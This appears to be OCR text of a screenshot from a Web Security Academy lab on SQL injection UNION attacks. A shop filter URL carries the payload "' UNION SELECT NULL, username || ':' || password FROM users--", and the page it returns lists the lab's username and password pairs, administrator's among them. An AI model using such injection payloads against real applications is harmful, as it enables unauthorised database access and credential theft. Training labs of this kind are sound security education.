 SQL injection UNION attack, ret
web-security-academy.net/filter?category=Pets' UNION SELECT NULL, username || ':' || password FROM users--
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL, username || ':' || password FROM
users--
Refine your search:
All Accessories Food & Drink Lifestyle Pets Tech gifts
wiener:mhvjyplhuw106t15pdrj
administrator:mq2r88abp2y5z7y6xty0
carlos:t5v1nclv76hl7mmcb74o
Babbage Web Spray View details
More Than Just Birdsong View details
Pet Experience Days View details
The Lazy Dog View details